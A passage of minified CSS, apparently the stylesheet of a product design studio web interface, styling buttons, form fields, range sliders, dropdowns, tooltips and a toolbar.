0s}.btn-secondary.disabled,.btn-secondary:disabled{opacity:.65;filter:alpha(opacity=65);color:#333}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-dark-gray{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);border:0;color:#fff;position:relative;z-index:1;letter-spacing:.5px;line-height:1.5;padding:.65rem 1rem;font-size:13px;font-size:.8125rem;font-weight:500}.btn-dark-gray:before{background:#222;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-dark-gray:hover{color:#fff}.btn-dark-gray:hover:before{opacity:1}.btn-dark-gray:focus{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-dark-gray:focus:hover{color:#fff}.btn-dark-gray:focus:hover:before{opacity:1}.btn-dark-gray:active{background:#222;color:#fff}.btn-dark-gray:active:hover{background:#222;color:#fff}.btn-dark-gray:active:focus{background:#222;color:#fff}.btn-dark-gray.active{background:#222;color:#fff}.btn-dark-gray.active:hover{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666)}.btn-dark-gray.active:focus{background:#222;color:#fff}.btn-dark-gray .far,.btn-dark-gray span:before,.btn-dark-gray i{color:#fff !important}.btn-dark-gray:not([href]):not([tabindex]){color:#fff}.btn-dark-gray:not([href]):not([tabindex]):hover,.btn-dark-gray:not([href]):not([tabindex]):focus{color:#fff}.btn-dark-gray.btn-sm{line-height:1;padding:.55rem 1rem;font-size:12px;font-size:.75rem}.btn-dark-gray.btn-md{line-height:1;padding:.55rem 1rem}.btn-outline-light{border-color:#dedede;color:#9d9d9d !important}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active:focus{background:#dedede;border-color:#dedede;color:#333}.btn-outline-light.disabled,.btn-outline-light:disabled{border-color:#dedede;opacity:.65;filter:alpha(opacity=65)}.btn-square{background-color:#fff 10%;background:-webkit-gradient(bottom, from(#fff 10%), #ddd 30%, to(#fff));background:-webkit-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-moz-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-ms-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:-o-linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);background:linear-gradient(bottom, #fff 10%, #ddd 30%, #fff);border:solid 1px #999;-webkit-box-shadow:0 1px 0 rgba(24,24,25,.2);-moz-box-shadow:0 1px 0 rgba(24,24,25,.2);box-shadow:0 1px 0 rgba(24,24,25,.2);height:23px;width:23px;text-align:center;padding:0;display:inline-block;margin:.3rem;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#4c4c4c;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;position:relative;z-index:1}.btn-square.btn-lg{width:38px;height:38px}.btn-square:before{background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#efefef));background:-webkit-linear-gradient(bottom, #d9d9d9, #efefef);background:-moz-linear-gradient(bottom, #d9d9d9, #efefef);background:-ms-linear-gradient(bottom, #d9d9d9, #efefef);background:-o-linear-gradient(bottom, #d9d9d9, #efefef);background:linear-gradient(bottom, #d9d9d9, #efefef);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square.vdp{width:auto}.btn-square:hover{-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#4c4c4c}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.btn-square:hover:before{opacity:1}.btn-square:disabled:hover .fa-trash-alt{color:#fff !important}.btn-square:not(:disabled):not(.disabled).active{background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#efefef));background:-webkit-linear-gradient(bottom, #d9d9d9, #efefef);background:-moz-linear-gradient(bottom, #d9d9d9, #efefef);background:-ms-linear-gradient(bottom, #d9d9d9, #efefef);background:-o-linear-gradient(bottom, #d9d9d9, #efefef);background:linear-gradient(bottom, #d9d9d9, #efefef);-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#4c4c4c}.btn-square:not(:disabled):not(.disabled).active .rxicon,.btn-square:not(:disabled):not(.disabled).active .rxicon span:before,.btn-square:not(:disabled):not(.disabled).active .far{color:#4c4c4c}.ui-color-btn{background:none;border:0}.btn-group>.btn.btn-square:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.btn-square:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.btn-group>.btn.btn-square:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-clear:not(:disabled):not(.disabled){padding:.2rem .2rem .15rem;background:#fff;border:1px solid #ababab;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.btn-clear:not(:disabled):not(.disabled):hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):hover .rxicon,.btn-clear:not(:disabled):not(.disabled):hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active .rxicon,.btn-clear:not(:disabled):not(.disabled):active .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active:hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active:hover .rxicon,.btn-clear:not(:disabled):not(.disabled):active:hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled):active:focus{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled):active:focus .rxicon,.btn-clear:not(:disabled):not(.disabled):active:focus .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active .rxicon,.btn-clear:not(:disabled):not(.disabled).active .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active:hover{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active:hover .rxicon,.btn-clear:not(:disabled):not(.disabled).active:hover .far{color:#fff}.btn-clear:not(:disabled):not(.disabled).active:focus{background:#ccc;-webkit-text-shadow:0 2px 0 rgba(24,24,25,.2);-moz-text-shadow:0 2px 0 rgba(24,24,25,.2);text-shadow:0 2px 0 rgba(24,24,25,.2);color:#fff}.btn-clear:not(:disabled):not(.disabled).active:focus .rxicon,.btn-clear:not(:disabled):not(.disabled).active:focus .far{color:#fff}.input-group-append .btn{line-height:inherit}fieldset{border:1px solid #bbb;padding:0 1rem}legend{display:inline-block;width:auto;padding:0 .5rem;margin-bottom:0;border:0}select.form-control:not([size]):not([multiple]){height:calc(1.25rem + 2px)}select:focus{position:relative}select.custom-select{height:calc(1.25rem + 2px);background-position:right .3rem center;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}input[type=number]::-webkit-inner-spin-button{height:30px}.custom-range{width:100%}.custom-range::-webkit-slider-runnable-track{width:100%;height:5px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:#54bcc7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.custom-range::-webkit-slider-thumb{appearance:none;-webkit-appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range::-moz-range-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:#54bcc7;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.custom-range::-moz-range-thumb{appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range::-ms-thumb{appearance:none;width:15px;height:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #333;background:#fff;margin-top:-0.3rem;position:relative;z-index:9}.custom-range:disabled{opacity:.5;filter:alpha(opacity=50)}.custom-range:disabled::-webkit-slider-runnable-track{cursor:not-allowed}.custom-range:disabled::-webkit-slider-thumb{cursor:not-allowed}.custom-range:disabled::-moz-range-track{cursor:not-allowed}.custom-range:disabled::-moz-range-thumb{cursor:not-allowed}.custom-range:disabled::-ms-thumb{cursor:not-allowed}.custom-range{width:100%;position:relative}.custom-range::-webkit-slider-runnable-track{background:var(--brand-primary)}.custom-range::-moz-range-track{background:var(--brand-primary)}.custom-range::-moz-range-thumb{border:1px solid #191919;box-shadow:none;background:#fff;height:13px;width:13px;margin-top:-0.3rem}.custom-range.opacity-custom-range::-moz-slider-runnable-track{background-color:#b5b5b5 20%;background:-webkit-gradient(to left, from(#b5b5b5 20%), to(#dedede 100%));background:-webkit-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-moz-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-ms-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-o-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:linear-gradient(to left, #b5b5b5 20%, #dedede 100%)}.custom-range.opacity-custom-range::-moz-range-track{background-color:#b5b5b5 20%;background:-webkit-gradient(to left, from(#b5b5b5 20%), to(#dedede 100%));background:-webkit-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-moz-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-ms-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:-o-linear-gradient(to left, #b5b5b5 20%, #dedede 100%);background:linear-gradient(to left, #b5b5b5 20%, #dedede 100%)}.custom-range.opacity-custom-range:after{content:"";position:absolute;top:6px;width:100%;height:10px;border-radius:4px;background-color:rgba(255,255,255,.2) 20%;background:-webkit-gradient(to left, from(rgba(255, 255, 255, 0.2) 20%), to(rgba(255, 255, 255, 0.7) 100%));background:-webkit-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-moz-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-ms-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:-o-linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%);background:linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%)}.custom-control-label{cursor:pointer}input[type=color].form-control{width:100%;height:28px;padding:.2rem}input[type=button]:disabled{background:#999}input[type=number].form-control{padding:.1rem .1rem .1rem .5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.38rem .5rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:25px;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,0);-moz-box-shadow:inset 0 0 0 rgba(0,0,0,0);box-shadow:inset 0 0 0 rgba(0,0,0,0);border-color:#e1e1e1}.form-control.ng-invalid{border-color:#e17070}.form-control:focus{border-color:var(--brand-primary);box-shadow:none;outline:none}.form-control.form-control-lg{height:30px !important}select.form-control{appearance:menulist-button;-webkit-appearance:menulist-button;-moz-appearance:menulist;height:24px;padding:0 .5rem;border-color:#e1e1e1}select.form-control option{border-right:2px solid #999}select.form-control:focus{position:relative}.form-group{width:100%;position:relative;margin:.2rem 0 .5rem}.form-group img{cursor:pointer}.form-group .control-label{font-weight:600;padding-top:0;color:#333}.form-group .form-control{height:23px;background-color:#fff;-webkit-box-shadow:0 0 1px rgba(51,51,51,.2);-moz-box-shadow:0 0 1px rgba(51,51,51,.2);box-shadow:0 0 1px rgba(51,51,51,.2);width:100%}.form-group .form-control:focus{border-color:var(--brand-primary);background:#fff;box-shadow:none;outline:none}.form-group .form-control[readonly]{opacity:.5;filter:alpha(opacity=50);cursor:not-allowed}.form-group .form-control.form-control-lg{height:30px !important}.form-group textarea.form-control{height:29px;resize:none;overflow:hidden;border-color:#e1e1e1}.form-group textarea.form-control:focus,.form-group textarea.form-control:valid{box-shadow:none;outline:none}.form-group.active .form-control{border-color:var(--brand-primary)}.form-group.active span.richTextEditor{border-color:var(--brand-primary)}.form-group span.richTextEditor{min-height:29px;height:auto;resize:none;overflow:hidden;cursor:pointer}.form-group span.richTextEditor:focus,.form-group span.richTextEditor:valid{box-shadow:none;outline:none}.form-group span.richTextEditor~.control-label{position:absolute;left:5px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.form-control~.control-label{position:absolute;left:5px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .3rem;max-width:95%;color:#bbb;z-index:99;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none}.ng-empty:focus~.control-label{top:-7px}.ng-empty~.control-label{top:8px}.form-control:focus~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.ng-not-empty~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.label-focused~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.radio-group{border:1px solid #ccc;padding:1rem 1rem .5rem;margin-top:0}.radio-group~.control-label{font-size:90%;position:absolute;left:5px;top:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;background:#fff}.radio-group input[type=radio]{margin-top:.2rem}.checkbox-group{border:1px solid #ccc;padding:1rem 1rem .5rem;margin-top:0}.checkbox-group~.control-label{font-size:90%;position:absolute;left:5px;top:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;background:#fff}.checkbox-group input[type=checkbox]{margin-top:.2rem}.help-block{color:#333;cursor:default}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary);top:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{top:0}.custom-checkbox .custom-control-input~.custom-control-label:before{top:0;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.custom-checkbox .custom-control-input~.custom-control-label:after{top:0}.custom-radio .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}button:focus{outline:none}.selectize-control.single{width:100%}.selectize-control.single .selectize-input{padding:.2rem .5rem 0;text-align:left;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:#fff;height:25px}.selectize-control.single .selectize-input:after{top:3px;right:0;height:100%;width:24px;background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);background:linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;padding:.2rem 0}.selectize-control.single .selectize-input .ui-select-match{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%}.selectize-control.single.form-control-lg .selectize-input{padding:.4rem .8rem .4rem}.selectize-control.single.form-control-lg .selectize-input:after{padding:1.1rem 0}.selectize-control.single.dropdown-lg .selectize-input{padding:.25rem .6rem .4rem;height:30px}.selectize-dropdown{text-align:left;z-index:100}.selectize-dropdown .active{background:#eee;color:#0184bc}.selectize-dropdown .optgroup-header:empty{display:none}.selectize-dropdown .optgroup-header:not(:empty)~.ui-select-choices-row{padding-left:.8rem}.selectize-dropdown .ui-select-choices-row-inner{padding-left:.8rem}.selectize-dropdown .ui-select-choices-row-inner .depth-2{padding-left:1.2rem}.selectize-dropdown .ui-select-choices-row-inner .depth-3{padding-left:1.8rem}.selectize-dropdown .ui-select-choices-row-inner .depth-4{padding-left:2.5rem}.selectize-dropdown .ui-select-choices-row-inner .depth-5{padding-left:3.2rem}.font-dropdown .selectize-dropdown{width:350px;border:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:300px}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:50%;float:left;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:40px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.select-editable{position:relative;background-color:#fff;border:1px solid #ccc;width:100%;height:25px}.select-editable select{position:absolute;top:0;left:0;margin:0;border:0}.select-editable select option{border-right:2px solid #999}.select-editable input{position:absolute;top:1px;left:0;width:68%;height:22px;border:none;padding:.1rem .1rem .1rem .5rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.border{border-color:#e1e1e1 !important}.tooltip{z-index:999}.tooltip .tooltip-inner{background:#666;padding:.2rem .7rem;line-height:1}.tooltip .arrow:after{display:none}.tooltip.bs-tooltip-bottom .arrow:before{border-bottom-color:#666}.tooltip.bs-tooltip-top .arrow:before{border-top-color:#666}.tooltip.bs-tooltip-left .arrow:before{border-left-color:#666}.tooltip.bs-tooltip-right .arrow:before{border-right-color:#666}.studio-top{background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#fefefe));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);position:relative;z-index:100}.top-left,.top-center,.top-right{display:inline-block;float:left}.top-left{min-width:17.667%}.navbar-brand{height:inherit;padding:.3rem 0 .3rem .5rem;margin:0}.navbar-brand img{max-width:45px;max-height:45px}.product-name-size{width:150px;padding-left:.5rem}.product-name-size p{margin:0;line-height:1}.product-name-size p label{font-weight:600;margin:0;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-name-size .form-group{text-align:left;margin-top:0;max-height:30px}.product-name-size .form-group label{font-weight:400;text-transform:capitalize;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.product-name-size .selectize-control.single .selectize-input{padding:.05rem .5rem 0;height:22px}.product-name-size .selectize-control.single .selectize-input:after{top:0;height:23px}.product-name-size .form-control{width:auto;min-width:150px}.product-name-size .btn-link{padding:0 0 .5rem;color:var(--brand-primary)}.product-name-size .btn-link:hover:before{content:none}.product-name-size .custom-size{width:100%}.product-name-size .custom-size .form-group .form-control{width:100%;min-width:auto;height:27px;padding:.1rem .5rem}.product-name-size .custom-size .form-group .control-label{background:#fafafa;color:#999;padding-left:.3rem;max-width:95%;left:2px;font-size:80%}.product-name-size .custom-size .form-group select.form-control{padding:.1rem 0}.product-name-size .custom-size .btn{min-width:auto;padding:.6rem .5rem;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.product-name-size .custom-size .btn:before{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.product-name-size .custom-size .btn.btn-primary{padding:.4rem .5rem}.action-tools{text-align:center;vertical-align:top;margin:0;display:flex}.action-tools li{float:left;position:relative;-ms-flex-item-align:center;align-self:center}.action-tools li.logo-pro-name .d-xl-block{display:flex !important;align-items:center}.action-tools li button{color:#333;padding:1.3rem .45rem .5rem;min-width:inherit;display:block;background:rgba(0,0,0,0);border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;z-index:9}.action-tools li button:before{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);content:"";height:100%;width:102%;left:-1px;top:0;z-index:-1;position:absolute;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;opacity:0}.action-tools li button .tool-icon i{color:var(--brand-primary);display:block;padding-bottom:.3rem}.action-tools li button .tool-text{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:64px}.action-tools li button:hover:before{opacity:1}.action-tools li button:focus{outline:none}.action-tools li button:disabled{color:#666;cursor:not-allowed}.action-tools li button:disabled .tool-icon i{color:#999}.action-tools li .checkbox label{display:table;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:85px;display:block;text-align:left}.action-tools li .btn-dark-gray{border:0;color:#fff;background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);padding:.9rem .8rem;line-height:1}.action-tools li .btn-dark-gray:before{background:#222;width:100%;left:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.action-tools li .btn-dark-gray .tool-icon i{color:#fff}.action-tools li .btn.text-danger i{padding-bottom:.8rem}.action-tools li.tool-grid{width:75px;height:30px;margin-left:1rem;-ms-flex-item-align:flex-start;align-self:flex-start}.action-tools li.tool-grid label[for=checkbox-Grid]{margin-top:.1rem}.action-tools li.tool-margin{margin-top:1.25rem;margin-left:-4.7rem}.action-tools li.tool-hide{opacity:0;pointer-events:none}.action-tools li.tool-snap-grid{margin-top:2.5rem;margin-left:-4.7rem}.action-tools li .checkbox{margin:.5rem 0 0}.action-tools .active button:before{opacity:1}.action-tools .dropdown{margin:.6rem 0 0}.action-tools .dropdown .dropdown-toggle{padding:.8rem .4rem;border:1px solid rgba(0,0,0,0);border-bottom:0;position:relative;z-index:1001;display:block;color:var(--brand-primary);color:#333}.action-tools .dropdown .dropdown-toggle:after{display:none}.action-tools .dropdown .dropdown-toggle .far{color:#333}.action-tools .dropdown .dropdown-menu{-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-top:-0.1rem;min-width:120px}.action-tools .dropdown .dropdown-menu li{float:none;display:block}.action-tools .dropdown .dropdown-menu li button{padding:.1rem .3rem;background:rgba(0,0,0,0)}.action-tools .dropdown .dropdown-menu li button .tool-icon{display:inline-block;min-width:30px}.action-tools .dropdown .dropdown-menu li button .tool-icon i{display:inline-block;padding:0}.action-tools .dropdown .dropdown-menu li button .tool-text{display:inline-block !important}.action-tools .dropdown .dropdown-menu li button:hover{background:rgba(0,0,0,0)}.action-tools .dropdown .dropdown-menu li button:hover:before{opacity:0}.action-tools .dropdown .dropdown-menu .tool-hide-show{padding:.7rem 1.2rem .3rem}.action-tools .dropdown .dropdown-menu .tool-hide-show .checkbox{margin:0 0 .4rem}.action-tools .dropdown .dropdown-menu .tool-hide-show .checkbox label{padding-left:.7rem}.action-tools .tool-saperator:after{content:"";height:35px;width:1px;background:#ccc;position:absolute;right:0;top:20%;z-index:99}.action-tools .active a,.action-tools .show a{background:#fff;color:var(--brand-primary)}.action-tools .active .dropdown-toggle,.action-tools .show .dropdown-toggle{background:#fff;border-color:#ccc;-webkit-box-shadow:0 -2px 3px rgba(204,204,204,.5);-moz-box-shadow:0 -2px 3px rgba(204,204,204,.5);box-shadow:0 -2px 3px rgba(204,204,204,.5);color:#333}.action-tools .active .dropdown-toggle .far,.action-tools .show .dropdown-toggle .far{color:var(--brand-primary)}.action-tools .active .dropdown-menu,.action-tools .show .dropdown-menu{-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-top:-0.1rem;min-width:120px;transform:none !important;top:100% !important}.action-tools .active .dropdown-menu 